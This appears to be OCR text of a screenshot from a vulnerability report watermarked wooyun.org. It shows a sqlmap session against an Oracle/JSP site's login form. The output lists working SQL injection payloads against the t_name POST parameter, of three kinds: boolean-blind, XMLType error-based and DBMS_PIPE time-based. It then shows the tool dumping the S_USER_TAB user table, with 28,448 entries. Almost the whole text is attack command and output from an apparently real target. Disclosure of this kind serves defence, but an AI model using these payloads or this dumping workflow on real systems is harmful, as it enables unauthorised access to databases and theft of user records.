 管理员: SQLMap - python SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D CDTJJ -T S_USER_T...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:54:38
[13:54:38] [INFO] parsing HTTP request from '3.txt'
[13:54:38] [INFO] resuming back-end DBMS 'oracle'
[13:54:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: t_name (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: t_name=admin' AND 9868=9868 AND 'htqI'='htqI&t_pwd=admin&t_pwd1=adm
in&t_pwd2=admin
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: t_name=admin' AND 8851=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
113)||CHR(106)||CHR(107)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (8851=8851) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(98)||CHR(118)||CHR(113)||CHR
(62))) FROM DUAL) AND 'eDnE'='eDnE&t_pwd=admin&t_pwd1=admin&t_pwd2=admin
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: t_name=admin' AND 1918=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(65)|
|CHR(102)||CHR(110),6) AND 'YWOl'='YWOl&t_pwd=admin&t_pwd1=admin&t_pwd2=admin
---
[13:54:38] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[13:54:38] [INFO] fetching columns for table 'S_USER_TAB' in database 'CDTJJ'
[13:54:38] [INFO] the SQL query used returns 22 entries
[13:54:38] [INFO] fetching entries for table 'S_USER_TAB' in database 'CDTJJ'
[13:54:38] [INFO] the SQL query used returns 28448 entries
www.wooyun.org